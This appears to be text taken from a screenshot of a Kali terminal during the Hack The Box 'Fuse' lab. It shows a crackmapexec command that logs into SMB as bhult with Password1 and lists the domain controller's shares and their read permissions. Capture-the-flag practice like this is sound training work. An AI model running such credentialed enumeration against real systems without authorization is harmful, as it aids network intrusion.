 kali ../ctf/htb/fuse cme smb $ip -u bhult -p Password1 --shares
SMB 10.129.234.210 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUS
E) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.129.234.210 445 FUSE [+] fabricorp.local\bhult:Password1
SMB 10.129.234.210 445 FUSE [+] Enumerated shares
SMB 10.129.234.210 445 FUSE Share Permissions Remark
SMB 10.129.234.210 445 FUSE ----- ----------- ------
SMB 10.129.234.210 445 FUSE ADMIN$ Remote Admin
SMB 10.129.234.210 445 FUSE C$ Default share
SMB 10.129.234.210 445 FUSE HP-MFT01 HP-MFT01
SMB 10.129.234.210 445 FUSE IPC$ Remote IPC
SMB 10.129.234.210 445 FUSE NETLOGON READ Logon server share
SMB 10.129.234.210 445 FUSE print$ READ Printer Drivers
SMB 10.129.234.210 445 FUSE SYSVOL READ Logon server share
kali ../ctf/htb/fuse